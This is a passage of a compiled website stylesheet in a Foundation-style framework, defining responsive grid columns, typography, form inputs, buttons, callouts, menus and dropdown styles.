  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "PT Serif"; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.44444rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1.22222rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.88889rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1.22222rem; }
  h6 { font-size: 1rem; } }

a { color: #c0a289; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #b08a6b; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #444444; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #8c4451; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #773a45; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #8c4451; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #703641; color: #fefefe; }

.button.secondary { background-color: #c0a289; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #a9805e; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #8c4451; color: #8c4451; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #462229; color: #462229; }

.button.hollow.primary { border: 1px solid #8c4451; color: #8c4451; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #462229; color: #462229; }

.button.hollow.secondary { border: 1px solid #c0a289; color: #c0a289; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #6b5039; color: #6b5039; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #8c4451; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #8c4451; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #c0a289; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #8c4451; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #444444; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #8c4451; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #703641; color: #fefefe; }

.button-group.secondary .button { background-color: #c0a289; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #a9805e; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #444444; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f0e1e3; }

.callout.secondary { background-color: #f6f1ed; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #8c4451; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #8c4451; -webkit-box-shadow: 0 7px 0 #8c4451, 0 14px 0 #8c4451; box-shadow: 0 7px 0 #8c4451, 0 14px 0 #8c4451; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fefefe; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

